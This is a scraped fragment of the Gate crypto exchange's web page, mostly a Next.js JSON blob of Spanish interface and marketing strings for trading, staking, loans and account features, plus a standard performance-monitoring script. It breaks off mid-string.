mantine-Skeleton-root gui-font-face" dir="ltr"></div></span></div></div><div class="third-channels-auth-wrapper"></div></div><div class="login-notice-container "><div style="height:18px;border-radius:6px;width:164px;margin-inline-end:4px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div><div style="height:18px;border-radius:6px;width:40px" class="gui_18320242 gui_182a8831 mantine-Skeleton-root gui-font-face" dir="ltr"></div></div></div></div></div></div></div></div><script id="apm-script">(function(n,e,r,t,a,o,s,i,c,l,f,m,p,u){o="precollect";s="getAttribute";i="addEventListener";c="PerformanceObserver";l=function(e){f=[].slice.call(arguments);f.push(Date.now(),location.href);(e==o?l.p.a:l.q).push(f)};l.q=[];l.p={a:[]};n[a]=l;m=document.createElement("script");m.src=r+"?aid="+t+"&globalName="+a;m.crossOrigin="anonymous";e.getElementsByTagName("head")[0].appendChild(m);if(i in n){l.pcErr=function(e){e=e||n.event;p=e.target||e.srcElement;if(p instanceof Element||p instanceof HTMLElement){n[a](o,"st",{tagName:p.tagName,url:p[s]("href")||p[s]("src")})}else{n[a](o,"err",e.error||e.message)}};l.pcRej=function(e){e=e||n.event;n[a](o,"reject",e.reason||e.detail&&e.detail.reason)};n[i]("error",l.pcErr,true);n[i]("unhandledrejection",l.pcRej,true)}if("PerformanceLongTaskTiming" in n){u=l.pp={entries:[]};u.observer=new PerformanceObserver(function(e){u.entries=u.entries.concat(e.getEntries())});u.observer.observe({entryTypes:["longtask"]})}})(window,document,"https://apm.volccdn.com/mars-web/apmplus/web/browser.cn.js",0,"apmPlus");</script><div class="display_none-QoWISq"></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"tdkTitle":"","tdkDescription":"","sub_website_id":0,"isMobile":false,"isDark":false,"isDev":false,"isApp":false,"isPhone":false,"uid":"","nickname":"","dark":"0","reftimeValue":"24h","riseColorValue":"green","floatRate":"0","currFiat":"USD","deviceType":null,"androidBuild":"","iosBuild":"","currencyRate":"0","host":"www.gate.com","currFiatSymbol":"$","_nextI18Next":{"initialI18nStore":{"es":{"header":{"BuyCrypto":"Compra criptomonedas","Market Prices":"Precios","Trade":"Operar","derivative":"Futuros","Finance Center":"Finanzas","header.finance.center.new":"Earn","HeaderMoments":"Momentos","Institutional":"Institucional","home.exchange.exchangeTittle":"Exchange","home.exchange.exchangeSubTittle1":"Opere con más de {number} criptomonedas","home.trade.StartupTittle":"Startup","home.promotions.AffiliateTittle":"Programa de afiliados","home.promotions.AffiliateSubTittle":"¡Disfrute de comisiones exclusivas y gane grandes retornos!","home.promotions.ReferralTittle":"Referido","home.promotions.ReferralSubTittle":"40 % de comisión y hasta 500 USDT","Home_Help_title":"Ayuda","Home.Announcements.tittle":"Anuncio","Home.Announcements.subTittle":"Últimas actualizaciones de la plataforma en relación con anuncios, actividades, mantenimiento y mucho más.","home.promotions.ethTittle":"Actualización de ETH 2.0","header_learn":"Gate Learn","home.Learn.LearnSubTittle":"Gane criptomonedas mientras aprende","home.Learn.PostsTittle":"Gate Post","home.Learn.liveTittle":"Trasmisión en vivo","home.Learn.liveSubTittle":"Análisis del mercado de criptomonedas en tiempo real  ","home.Learn.ChatroomTittle":"Sala de chat","home.Learn.ChatroomSubTittle":"Chatea con traders de criptomonedas","home.Learn.NewsTittle":"Noticias","C2CTrade":"Comercio P2P","header.trade.title":"P2P","Buy and sell crypto with multiple options":"Compre y venda criptomonedas con múltiples opciones","home.trade.spotTittle":"Spot","Signup":"Registrarse","Login":"Iniciar sesión","SCANQR_DOWNLOAD":"Escanea el código QR para descargar la aplicación móvil","DOWNLOAD_CHOICES":"Más opciones de descarga","Rise/fall colour":"Color de subida/bajada","Red for rise and green for fall":"Rojo para la subida y verde para la bajada","Green for rise and red for fall":"Verde para la subida y rojo para la bajada","FromToTimeOfChange":"Hora de inicio y finalización del cambio","change24h":"24H","home.trade.marginTittle":"Margen","home.trade.marginSubTittle":"Multiplica tus beneficios con el apalancamiento","Leverage Tokens":"Tokens apalancados","home.trade.LeveragedSubTittle":"Obtén exposición a posiciones apalancadas de forma sencilla","home.trade.convertTittle":"Convertir","home.trade.convertSubTittle":"Cambie una criptomoneda por otra de forma sencilla","QuantitativeCopy":"Bots","home.trade.StrategySubTittle":"Diversos bots te ayudan a obtener ganancias automáticamente","home.derivatives.PerpeturalTittle":"Futuros perpetuos","home.derivatives.PerpeturalSubTittle":"Contratos perpetuos sin fecha de vencimiento","home.derivatives.USDTSubTittle":"Contratos semanales o trimestrales con fecha de vencimiento","home.derivatives.optionsTittle":"Opciones","home.derivatives.optionsSubTittle":"Opera con opciones estándar al estilo europeo","home.news.PostsSubTittle":"Descubra el valor en criptomonedas","home.news.LiveSubTittle":"Análisis del mercado de criptomonedas en tiempo real  ","home.news.cryptoSubTittle":"Chatea con traders de criptomonedas","home.news.newsSubTittle":"Lo que está ocurriendo en el mundo de las criptomonedas","home.news.gateBlogSubTittle":"Artículos del sector de las criptomonedas ","tr.blog.subtitle":"Noticias y análisis sobre criptomonedas","home.earn.dualTittle":"Inversión dual","home.earn.dualSubTittle":"Inversión a corto plazo con exposición a dos criptomonedas","header.two_cryptos.desc":"Aproveche las fluctuaciones de precios con la exposición a dos criptomonedas","DELIVERY":"Futuros de entrega","settleType":"{settle} con margen","testNet":"Red de prueba","cbbc":"CBBC","Lend \u0026 Earn":"Simple Earn","Lend \u0026 Earn Description":"Gane intereses por sus fondos inactivos. El capital y la rentabilidad cuentan con garantías siempre superiores al 100 % de sus contrapartes.","header.lend.desc":"Preste tokens inactivos para ganar intereses","hodlEarn1":"Hodl \u0026 Earn","EarnDesc":"Un centro de inversión integral con una variedad de productos.","header.earn.desc":"Centro de inversión integral de diversos productos","structured_financial":"Productos estructurados","structured_financial_header_description":"Productos prediseñados ​​con activos vinculados a intereses y derivados","header.financial.desc":"Los productos preempaquetados consisten en derivados","Loan1":"Préstamo","GateCardTitle":"Gate Card","GateCardDesc":"Convierta criptomonedas y pague con la tarjeta Gate Visa en todo el mundo","AutoInvest":"Inversión automática","autoinvestStr":"Cartera de inversión flexible que se puede canjear y modificar en cualquier momento con un solo clic","header.auto_invest.desc":"Invierte automáticamente de forma regular","currencyMortgageLoan":"Préstamo de criptomonedas","currencyMortgageLoanStr":"El préstamo de criptomonedas pone como garantía una criptomoneda para tomar prestada otra","header.loan.desc":"Usa tu cripto como garantía y pide otra en préstamo","C2CLoan":"Préstamo P2P","c2cLoanStr":"Préstamo fiat, un lugar para obtener préstamos fiduciarios con garantía criptográfica","CreditSubTitle":"Compre criptomonedas con tarjeta de crédito/débito","BankTransfer":"Transferencia bancaria","Buy Sell Crypto with Bank Transfer":"Comprar/vender criptomonedas con transferencia bancaria","home.trade.spotSubTittle":"Opere con criptomonedas fácilmente","Institutional\u0026VIPHome":"Página de inicio institucional y VIP","InstitutionalDesc":"Soluciones profesionales de activos digitales para instituciones","LiquidityProgram":"Programa de liquidez","CustodyAndAssetManagement":"Gestión de custodia y activos","BrokerProgram":"Programa de brokers","APIs":"API","APIsDesc":"Conecta con el ecosistema de aplicaciones Gate","Moments":"Gate Post","LIVE":"Trasmisión en vivo","flash":"Noticias","GateBlog":"Blog de Gate","gate.tr.blog":"Blog de Gate TR","HeaderActivityCenter":"Centro de actividades","LendButton":"Earn","More":"Más","OptionsTrading":"Opciones","OptionsTestTrading":"Simulador de opciones","Select language and region":"Seleccionar idioma y región","exchange rate":"Tasa de cambio","Standard Account":"Cuenta clásica","SportOrder":"Órdenes de spot","C2COrder":"Órdenes de moneda fiat","MarginOrder":"Órdenes de margen aislado","FutureOrder":"Órdenes de futuros perpetuos","DeliveryBill":"Órdenes de futuros de entrega","Payment Orders":"Órdenes de pago","StartupLaunch":"Startup","FlashSwap":"Convertir","my_order_Financial_History":"Historial financiero","Quantitative trading":"Bots","Portfolio Margin Account":"Cuenta de margen de cartera","Funds Management":"Gestión de los fondos","CapitalOverview":"Resumen de fondos","Deposit":"Depositar","funds_management_onchain":"On-chain","funds_management_gatecode":"GateCode","Withdraw":"Retirar","Transfer":"Transferir","SpotAccount":"Cuenta de spot","Isolated Margin Account":"Cuenta de margen aislado","Wallet_FuturesAccount":"Cuenta de futuros","Wallet_CopyTradingAccount":"Cuenta de copy trading","FinancialAccount":"Cuenta financiera","Payment Account":"Cuenta de pago","OptionAccount":"Cuenta de opciones","TransactionHistory":"Transacciones","BenefitGTHolding":"Tenencia de GT","Account Statement":"Estado de cuenta","Audits":"Auditorías","TradingVolume":"Volumen de 30 días","TotalAsset":"Activos totales","ProgressToward":"Progreso hacia el siguiente nivel","CurrentTier":"Nivel actual","UpgradePlanI":"Esquema del nivel 1:","UpgradePlanII":"Esquema del nivel 2:","YouNeed":"debe hacer operaciones por un volumen equivalente a","Or":"o","30daysTradingVolume":"Volumen de transacción a 30 días o equivalente","And":"and","IncreasePosition":"Tenencias adicionales","OnlyNeedIncrease":"Más tenencias de GT solamente","UpgradePlanIII_usd":"Esquema del nivel 3:solo tener {number} USD","Profile":"Perfil","Settings":"Seguridad","yourCurrentSafetyStrength":"Su nivel de seguridad actual","TooWeak":"Demasiado insegura","Reward Center":"Cupones","MyReferrals":"Programa de afiliados","MyRate":"Mi tarifa","APIManager":"Gestión de API","SubAccountManage":"Subcuentas","MyTicket":"Mis tickets","Logout":"Cerrar sesión","ExitAll":"Salir de todas las cuentas de terminal APP/PC/WAP","AllDevices":"Todos los dispositivos","ThisDevice":"Este dispositivo","ExitWeb":"Salir de la cuenta web actual","WalletTilte":"Activos","OrderTitle":"Órdenes","My Points":"Mis puntos","LiveChatService":"Asistencia en directo","HelpCenter":"Ayuda","Notifications":"Notificaciones","LanguageMyaccountLeft":"Idioma","setting_exchange_rate":"Cambio de tipo de cambio","Theme":"Tema","Spot":"Spot","Fiat":"Fiat","C2CTradeStr":"Una negociación entre pares. Los compradores transfieren fiat a los vendedores OTC y los vendedores liberan moneda al recibir el pago","Futures":"Perpetuo","options":"Opciones","DualCurrencySlogon":"Genera ingresos sin que importe la subida o bajada de precios","Mining":"Minería","others":"Otros","GTUserPrivileges":"Privilegios del usuario GT","GateUSD":"Acerca de USDG","Leaderboard":"Puntuaciones","Crosschain":"Cadenas cruzadas","footService":"Servicios","AnnouncementCenter":"Anuncios","Calendar":"Calendario","Listing":"Listado","GateGrants":"Becas Gate","DeveloperCenter":"Desarrolladores","InstitutionalServices":"Servicios institucionales","VIP_discount":"Descuento VIP","Help":"Ayuda","Cryptopedia":"Criptopedia","BitcoinHalving":"Reducción a a mitad del bitcoin","CoinList":"Lista de monedas","VerificationSearch":"Verificación","Quicknews":"Noticias rápidas","Products":"Productos","Exchange":"Cambio","language\u0026region":"idioma y región","goToTurkeyModalTitle":"¿Ir a Gate.TR?","goToTurkeyModalDesc_1":"Gate.TR está conectado ahora.","goToTurkeyModalDesc_2":"Puede hacer clic e ir a Gate.TR o quedarse en Gate.","goToTurkeyModalBtn_GateIo":"Quédate en Gate","goToTurkeyModalBtn_GateTr":"Ir a Gate.TR","No new notifications":"No hay notificaciones nuevas","Spot Trading":"Transacciones de spot","DoNotSwitchToFiat":"No cambiar a fiat","RealTimeExchangeRate":"Tasa de cambio en tiempo real","Fiat_Currencies":"Monedas fiduciarias","Dootdisplayfiatprice":"No mostrar el precio en fiat","Direct Message":"Mensaje directo","10th Anniversary":"10º aniversario","Gate_Wealth":"Gate Wealth","Gateway_to_Wealth":"La puerta de entrada a la riqueza","header.wealth_gate.desc":"Gestión financiera de grandes cantidades","ETH2.0 Staking":"Staking de ETH2.0","Quick Staking, High Returns":"Haga staking de ETH y obtenga una rentabilidad del 100 % on-chain. Retire del staking cuando quiera de forma directa.","header.eth.desc":"Haga staking de ETH y obtenga rentabilidades on-chain","FutureEvents":"Eventos futuros","FutureEventsDesc":"Calendario de criptoactivos y datos económicos","header.feature_evt_desc":"Manténgase al día de las últimas noticias del sector","Nickname":"Alias","Demand":"Buscar","View All":"Ver todo","Markets \u0026 Prices":"Mercados y precios","暂无数据":"Sin registro","Logging out":"Saliendo de tu cuenta","home.exchange.startupSubTittle":"Plataforma de lanzamiento de tokens y airdrop","gate_otc":"Transferencia bancaria OTC","header.buyCrypto.card":"Tarjeta de crédito/débito","theOverview":"Resumen","IndividualOrEntityVerification":"Verificación de persona/entidad","header.chatroom":"Chat","Pay with":"Pagar con","GlobalMarketingMaker":"Programa de creación de mercado global","download.tip.button":"Explorar más","buyCrypto.express":"Exprés","buyCrypto.express.desc":"Compra criptomonedas en pocos y sencillos pasos.","VIP.loan":"Préstamo VIP","VIP.loan.desc":"Se ofrecen grandes préstamos para clientes VIP.","header.bots.new":"Bots","header.Copy":"Copiar","header.Basic":"Básico","header.Advanced":"Avanzado","header.Explore":"Explorar","header.Bots.SpotGrid":"Grid de spot","header.Bots.SpotGrid.Desc":"Compre bajo en las caídas y venda todo a la vez para obtener beneficios cuando el precio repunte","header.Bots.FuturesGrid":"Grid de futuros","header.Bots.FuturesGrid.Desc":"Saque provecho a las variaciones de precios mediante diferentes posiciones de trading","header.Bots.SpotMartingale":"Martingala de spot","header.Bots.SpotMartingale.Desc":"Compre en las caídas por lotes y venda una vez para ganar más corriendo menos riesgos","header.Bots.SmartRebalance":"Reequilibrio inteligente","header.Bots.SmartRebalance.Desc":"Ajuste dinámicamente su cartera. Una opción ideal para el trading de Coin-MUna opción ideal para el trading de Coin-M.","header.Bots.CombinedIndicator":"Indicador combinado","header.Bots.CombinedIndicator.Desc":"Múltiples indicadores traen bots flexibles","header.Bots.Arbitrage":"Arbitraje de futuros-Al contado","header.Bots.Arbitrage.Desc":"Arbitraje sin riesgo mediante cobertura al contado y de futuros","header.Bots.InfiniteGrid":"Grid infinito","header.Bots.InfiniteGrid.Desc":"Sin límite superior. Un bot de grid que siempre sigue funcionando.","header.Bots.MarginGrid":"Grid de Margen","header.Bots.MarginGrid.Desc":"Versión avanzada del comercio de grid, que utiliza el apalancamiento para amplificar las ganancias","header.Bots.TradingBots":"Comerciar con bots","header.Bots.TradingBots.Desc":"Los bots le ayudan a realizar operaciones rápidamente","header.Bots.StrategyPool":"Pool de bots","header.Bots.StrategyPool.Desc":"Copie con un solo clic. Se ejecuta automáticamente.","header.Copy.FuturesCopy":"Copy trading de futuros","header.Copy.FuturesCopy.Desc":"Haga crecer su patrimonio al seguir a los traders líderes de futuros","header.trade_copy.desc":"Haz crecer tu riqueza siguiendo a los traders top","header.Copy.SpotCopy":"Copy trading de spot","header.Copy.SpotCopy.Desc":"Capte las tendencias del mercado al seguira los traders líderes de spot","header.spot_copy.desc":"Aproveche las tendencias del mercado al seguir a los traders top","header.Copy.BotCopy":"Copy trading con bot","header.Copy.BotCopy.Desc":"Copia para beneficiarte de bots sofisticados","header.bot_copy.desc":"Obtenga beneficios por medio de bots","Unified.Account.Orders":"Órdenes de cuenta unificadas","Portfolio.Margin.Orders.Old":"Órdenes de margen de cartera","Futures.Orders":"Órdenes de futuros","Unified.Account":"Cuenta unificada","Switch Account":"Cambiar de cuenta","funds_management_internal":"Interno","depWith.transferButton":"Enviar","header.promotions":"Promociones","Unified.Account.Desc":"Comparta margen, permita abrir nuevas posiciones con ganancias no realizadas y optimice así la eficiencia del capital","header.promotions.giveaways.title":"Centro de Recompensas","download.tip.label.new":"Ventajas exclusivas de la aplicación: reparto de premios de {rewards}","home.promotions.gateShopTitle":"Tienda Gate","home.promotions.gateShopDesc":"Mercancía periférica exquisita de Gate","header.Inscription":"Lanzamiento","header.details":"Detalles","header.Copied successfully":"Copiado correctamente","header.deliverySettle":"{pair}-M","kyc.VerifyNow":"Verificar ahora","header.Discern.pioneering.advantage":"Discernir el valor invisible y asegurar una ventaja pionera","header.pre_market_desc":"Opera con nuevos tokens antes de que selisten oficialmente","market.pre.trading.title":"OTC premercado","header.Inscription Web3 Startup":"Web3 Airdrop","header.Inscription Web3 Startup Description":"Consigue airdrops masivos de Web3 con un solo clic","header.Referral":"Referido","header.Startup.Mining":"Launchpool","header.Startup.Mining.Description":"Staking rápido, ¡gana nuevos tokens con potencial!","home.derivatives.futures":"Centro de futuros","home.derivatives.futures_sub_title":"Opere fácilmente con más de 700 contratos de futuros diferentes","home.futures.subtitle":"Opere fácilmente con más de {num} contratos de futuros diferentes","header.GT.staking.title":"GT Staking","header.GT.staking.desc":"Haga staking de GT para obtener rentabilidades on-chain sin complicaciones y con una barrera de entrada baja","header.gt_staking.desc":"Haz staking de GT y obtén rentabilidad on-chain","header.quantFund.title":"Quant Fund","header.quantFund.subTitle":"Gane rentabilidades estables mediante estrategias de arbitraje neutrales. Bajo riesgo y alta rentabilidad.","header.quant_fund.desc":"Gane rentabilidades estables mediante estrategias de arbitraje neutrales","header.pilot.title":"Pilot","header.pilot.subTitle":"Identifique rápidamente proyectos en tendencia y descubra monedas con un enorme potencial de crecimiento","header.pilotAccount.title":"Pilot","header.USDE.staking":"Staking de USDE","header.USDE.stakingDesc":"Haga staking de USDE para obtener rentabilidades on-chain sin complicaciones y con una barrera de entrada baja","header.extarPanel.preMarket":"Trading premercado","Pilot Orders":"Órdenes Pilot","header.funds.Bots":"Bots","Pre-Market":"Premercado","header.staking.title":"Staking","header.staking.subtitle":"Haga staking de criptomonedas para ganar recompensas sin esfuerzo","header.staking.desc":"Haz staking de criptomonedas para ganar en productos PoS","header.startup_task.title":"Tarea de Startup","header.startup_task.subtitle":"Airdrop exclusivo, solo por tiempo limitado","trade.ST":"ST","header.newbie_guide":"Guía para novatos","header.newbie_guide_subtitle":"Domine los fundamentos y las técnicas del trading de futuros partiendo de cero","header.activity.desc":"Participe en las actividades para ganar grandes premios de dinero y artículos de merchandising exclusivos","header.liquidity.desc":"Ofrece planes de tarifas competitivos","header.broker.desc":"Permite acceder a redes globales y ganar grandes comisiones","header.otc.desc":"Proporciona soluciones de comercio OTC personalizadas y competitivas","header.otc.desc2":"Use soluciones de trading OTC más competitivas","header.banktransfer.desc":"Conecta vías legales de moneda fiduciaria en varios países y regiones","header.otctransfer.desc2":"Deposita y retira fiat","header.global.desc":"Participe para desbloquear un amplio límite de préstamos sin intereses","header.cryptoloan.desc":"Acepta más de {number} activos digitales como colateral","header.cryptoloan.desc2":"Admite más de {number} criptomonedas como colateral","header.VIPLoan.desc":"Ofrece préstamos con límites altos y tipos de interés bajos con condiciones profesionales","header.vip_loan.desc2":"Benefíciese de préstamos con límite alto e interés bajo","header.gatewealth.desc":"Facilita servicios profesionales de gestión de patrimonios a gran escala para clientes de alto nivel","header.gatewealth.desc2":"Servicio de gestión patrimonial profesional para clientes VIP","header.quantfund.desc":"Gestión de activos de élite que le guía hacia una rentabilidad fácil y constante","header.quantfund.desc2":"Reciba rentabilidades estables a largo plazo","header.structuredproducts.title":"Productos estructurados","header.structuredproducts.desc":"Soluciones financieras personalizadas para socios institucionales","header.custody.desc":"Soluciones de primer nivel para la asignación de activos y la gestión de riesgos","header.custody.desc2":"Ofrece las mejores soluciones de asignación de activos y control de riesgos","header.portfolio.desc":"Optimiza la gestión de fondos para maximizar la eficiencia del capital","header.portfolio.desc2":"Maximiza la eficacia de tu capital","header.fund.wallet":"Deposite fondos en su billetera","header.have.assets":"Tengo activos de criptomonedas","header.dont.assets":"No tengo activos de criptomonedas","header.beginner.guide":"Guía para principiantes","header.onchain.deposit":"Depósito on-chain","header.onchain.deposit.desc":"Envía criptomonedas a tu dirección de depósito","header.gateCode.eposit":"Depósito de GateCode","header.gateCode.eposit.desc":"Canjear GateCode (sólo para las cuentas de Gate).","header.infrastructure":"Infraestructura","header.home":"Inicio","header.OTC":"OTC","header.finance":"Finanzas","header.usde.title":"Staking de USDE","header.usde.subtitle":"Haga staking de USDE para obtener recompensas on-chain de forma fácil y con un umbral de entrada bajo","header.helpCenter.desc":"Preguntas frecuentes y guía de ayuda","header.download.app":"Descargar aplicación","header.referralCommission":"Comisión de referidos","header.feature_events":"Eventos de futuros","header.feature_events_subtitle":"Aproveche la oportunidad de ganar a lo grande: ¡le esperan recompensas increíbles!","header.Annual.Report.title":"Informe anual de 2024 de Gate","header.Annual.Report.desc":"Gane una camiseta del Inter firmada","header.tg_mini_app":"Miniaplicación de Telegram","header_tg_mini_app_desc":"Gestione sus operaciones y su cuenta directamente desde Telegram","header._buy_crypto":"Compra criptomonedas","header._buy_crypto_desc":"Apple Pay, Google Pay, tarjetas de débito y crédito, y SEPA","header.cell_crypto":"Vender criptomonedas","header.cell_crypto_desc":"Pago directo mediante SEPA, Visa y Mastercard","kyc.verification_site":"Para usar los productos y servicios de {site}, y para mejorar la seguridad de su cuenta y activos, complete primero el proceso de verificación de identidad.","header.vip_service":"Servicios VIP","header.vip_service_desc":"Disfrute de hasta un 0 % en tarifas","header.institutional":"Servicios institucionales","header.jp.buy-sell":"Buy/Sell","header.claim.gifts":"¡Reclame sus regalos de nuevo usuario!","header.expires.days":"Caduca en {day} días","header.claim.now":"Reclamar ahora","header.claim.app":"Reclame sus \u003cspan\u003e{number}\u003c/span\u003e regalos de nuevo usuario en la aplicación","header.openapp":"Abrir aplicación","header.claim.web":"Reclamar en la web","header.reserves.title":"Prueba de Reservas","header.reserves.subtitle":"Gate garantiza el 100 % de prueba de reservas","header.future_intr.title":"Introducción al trading de futuros","header.gate-card.sub-t":"Tarjeta de pago con criptomonedas que permite efectuar transacciones internacionales fácilmente","header.demo-trade.title":"Trading de prueba","header.demo-trade.desc":"Usa fondos virtuales para probar el trading sin asumir riesgos","header.institution_loan":"Préstamo institucional","header.live.trading":"Trading en vivo","header.markets":"Mercados","header.partners":"Socios","header.partners.desc":"Crece con los campeones","header.referral.title":"Referido","header.recurring.buy":"Compra recurrente","header.auto.investment":"Inversión periódica en activos para obtener rentabilidad estable","web3.ordinals.Platform":"Plataforma","reminder.messages":"Mensajes","reminder.nodata":"No hay datos disponibles, active las notificaciones","reminder.go_settings":"Ir a Configuración","claim.on.app":"Reclame en la aplicación","signup.claim.gifts":"Regístrese para reclamar regalos de nuevo usuario","signup.claimweb":"Reclamar en la web","header.preferences":"Preferencias","header.authorize.login":"Autorizar \u0026 inicio de sesión","header.tr.calendar":"Calendario","header.tr.calendar_dec":"Actualizaciones dinámicas diarias de Gate TR","launchpad":"Launchpad","launchpad.subtitle":"Descubra proyectos con potencial y asegure beneficios anticipados","launchpad.subtitle2":"Anticípate a los demás en el próximo gran proyecto de tokens","header.trading.type":"Tipo de trading","header.trading.tools":"Herramientas de trading","header.community":"Comunidad","header.win.rewards":"Regístrese para ganar \u003cspan\u003e{value}\u003c/span\u003e recompensas","sa.banner.subtitle":"Disfrute de generosas recompensas","tr.gate_learn":"Gate Learn","header.candy_drop_desc":"Acumula golosinas para ganar airdrops","quant.live":"En directo","header.quickby":"Compra rápida","header.more.ins":"Institucional","header.affiliates":"Afiliados","launchpad.subtitle3":"Descubra proyectos con potencial y asegure beneficios anticipados","header.events.desc":"Participa en eventos para ganar generosas recompensas","header.affiliate.desc":"¡Consigue comisiones exclusivas y gana una alta rentabilidad!","header.convert.desc":"Conversión con un solo clic, 0 tarifas, sin deslizamientos","header.investment":"Inversión","header.activity.desc1":"Participa en las actividades y gana grandes premios de dinero y merchandising exclusivo","header.ann.desc":"Anuncios de nuevos listados, actividades, actualizaciones, etc.","header.learn.desc":"Aprende a invertir en criptomonedas","header.help.desc":"Encuentra preguntas frecuentes y guías de ayuda","header.vip_service.desc":"Beneficios exclusivos de descuentos en las tarifas de trading y mucho más","header.gate_shop.desc":"Consiga merchandising personalizado de Gate","header.tg.desc":"Opere y gestione su cuenta en Telegram","header.referral.desc":"Invite a amigos para ganar {value} de comisión y hasta {number} USDT","header.post.desc":"Comparte tu publicación y mantente al tanto de las criptomonedas y mucho más","header.loan.desc1":"Haga crecer su riqueza con inversiones en fiat","header.quant.desc":"El mejor equipo de gestión de activos te ayuda a obtener beneficios sin complicaciones","header.dual_savings.desc":"Compra a la baja y vende al alza para aprovechar las fluctuaciones de los precios","header.lend_earn.desc":"Genera intereses con los tokens inactivos","header.newbie_guide.desc":"Prepárate para operar con futuros","header.derivatives.desc":"Futuros semanales o trimestrales con fecha de vencimiento","header.futures.desc":"Cientos de futuros perpetuos liquidados en USDT o BTC","header.bots.desc":"Trading con un solo clic y estrategias inteligentes autoejecutables","header.pilot.desc":"Descubra posibles tokens 100x en proyectos en tendencia","header.trade.desc":"Opera con criptomonedas libremente","header.kickoff.title":"Comienzo del trading de futuros","header.live":"En vivo","header.airdrop.desc":"Holdea GT y consigue airdrops enormes gratis","my.identification":"Identificación","header.buycoin.desc":"Compre criptomonedas con tarjetas y mucho más a través de Gate Connect","home.news.PostsTittle":"Publicar","header.exclusive.newuser":"Exclusivo para nuevos usuarios","header.unlock.rewards":"Desbloquee ahora las recompensas de bienvenida","header.unlock.xrewards":"Desbloquee \u003cspan\u003e{number}\u003c/span\u003e en recompensas","header.signup.claim":"Regístrese y reclame","header.pre_market_spot":"Spot premercado","header.pre_market_otc":"OTC premercado","header.pre_market_future":"Futuros en premercado","header.app.exclusive":"Beneficios exclusivos de la aplicación: gane parte de {rewards}","home.learnmore":"Más información","header.alpha.desc":"Consigue tokens prometedores en operaciones on-chain simplificadas","header.alpha.order":"Órdenes Alpha","header.alpha.account":"Cuenta de Alpha","header.change_and_chart":"Cambio y periodo de inicio y fin del gráfico","header.chart_futures":"El periodo del gráfico (inicio y fin) solo se aplica en Futuros","header.upgrade_plan1":"Plan de mejora 1: aumente su volumen de trading de 30 días en {amount} USD para subir de nivel.","header.upgrade_plan2":"Plan de mejora 2: aumente su tenencia diaria promedio de GT de 14 días en {quantity} GT para subir de nivel.","header.upgrade_plan3":"Plan de mejora 3: aumente sus activos en {amount} USD para subir de nivel.","task.memebox.tip5":"La versión actual está desactualizada. Actualice a la última versión e inténtelo de nuevo","download.pool":"Descargue la aplicación y llévese parte del fondo de premios de \u003cspan\u003e{value}\u003c/span\u003e","join.now":"Únase ahora","header.vip_privilege":"Privilegio VIP","header.square":"Square","header.futures.desc1":"Cientos de contratos liquidados en USDT o BTC","header.broker":"Programa de bróker","header.broker_desc":"Reembolsos generosos mediante API","api_key.management":"Administración de claves de API","header.btcstaking.title":"Staking de {coin}","header.btcstaking.desc":"Haz staking de BTC y gana un 3 % de APR","header.confirm":"Confirmar","header.declaration":"Declaración de comprensión del cliente","header.vip.title":"Centro de patrimonio VIP","header.vip.desc":"La gestión patrimonial personalizada potencia el crecimiento de tus activos","header.institution.title":"Institucional","header.vip_service.desc1":"Grandes descuentos en tarifas","header.trial_card":"Tarjeta de prueba","ipqs.dear_user":"Querido usuario","ipqs.vpn_tips":"Parece que está intentando acceder a nuestros servicios mediante el uso de VPN/Proxy.\nPor favor, apáguelo y vuelva a iniciar sesión.","ipqs.accept":"Acepto","ipqs.upgrade":"Actualizar KYC","ipqs.detection":"Debido a la detección de intentos de inicio de sesión frecuentes, su acceso se ha suspendido temporalmente para proteger mejor la seguridad de su cuenta y sus activos. Por favor inténtelo de nuevo en una hora.","ipqs.accessing":"Es posible que esté accediendo desde una región en la que no servimos. De lo contrario, complete la verificación de dirección. Si no se encuentra en la región restringida y la VPN que está utilizando es de la región, apáguela y vuelva a intentarlo.","tg-gatewallet-open":"Abrir","my.security.settings":"Seguridad","header.quick_buy_desc":"Compra y vende criptomonedas a travésde Apple Pay, tarjetas, Google Pay, transferencias bancarias y más","header.premium_loan":"Préstamo prémium","header.premium_loan_desc":"Servicios de préstamos personalizados a gran escala","header.referer_desc":"Gana un 40•% de comisión o hasta 500•USDT en recompensas","header.p2p_desc":"¡Cero tarifas, más de 400 opciones de pago y compra y venta de criptomonedas sin complicaciones!","header.to.jpregion":"Parece que estás accediendo a nuestro sitio web desde Japón. Cambia al sitio web japonés para ver los productos compatibles con tu región actual.","header.switch.site":"Cambiar sitio web","header.eth.desc2":"Haz staking de ETH y gana un 5 % de APR","header.alpha.points":"Puntos","remindbar.main_to_us":"Parece que estás accediendo a nuestro sitio web desde EE. UU. Cambia al sitio web de EE. UU. para acceder a los productos compatibles en tu región.","remindbar.main_to_uk":"Parece que estás accediendo a nuestro sitio web desde el Reino Unido. Cambia al sitio web del Reino Unido para acceder a los productos compatibles en tu región.","remindbar.main_to_au":"Parece que estás accediendo a nuestro sitio web desde la región de AU. Cambia al sitio web de AU para acceder a los productos compatibles en tu región.","remindbar.main_to_dubai":"Parece que estás accediendo a nuestro sitio web desde los Emiratos Árabes Unidos. Cambia al sitio web de los Emiratos Árabes Unidos para ver los productos compatibles con tu región actual.","wealth.private_wealth":"Patrimonio privado","header.asset_management":"Gestión de activos","header.asset_manage_desc":"Solución integral para la gestión de activos","header.lend_center":"Centro de préstamos","header.lend_center_desc":"Centro de préstamos integral","header.market_program":"Programa de creadores de mercado","header.market_pgm_desc":"Reembolso de hasta el 0,015 % para creadores","header.eth_staking":"Staking de ETH","header.eth_staking_desc":"Haz staking de ETH y gana un 6•% de APR","header.gusd_staking":"Staking de GUSD","header.gusd_staking_desc":"Haz staking de USDT/USDC y obtén rendimientos como los del tesoro público","header.gusd_minting":"Acuñación de GUSD","header.gusd_minting_desc":"Usa USDT/USDC para acuñar GUSD y obtener rendimientos a nivel tesorería","header.btc_staking":"Staking de BTC","header.btc_staking_desc":"Haz staking de BTC y gana un 10•% de APR","header.convert_title":"Conversión y trading en bloques","header.convert_desc":"Opera cualquier volumen sin tarifas ni deslizamiento","com.app_dl_g.title":"Gana {num} {currency}","com.app_dl_g.title_h":"Gana \u003cspan\u003e{num}\u003c/span\u003e \u003cspan\u003e{currency}\u003c/span\u003e","com.app_dl_g.subtitle":"Descargar la aplicación Gate","com.app_dl_g.action":"Más opciones","com.app_dl_g.reminder":"No volver a recordar hoy","com.app_dl_g.d_title":"Opera con criptos","com.app_dl_g.d_subtitle":"En cualquier lugar, en cualquier momento","logout.confirm.type":"Confirma si 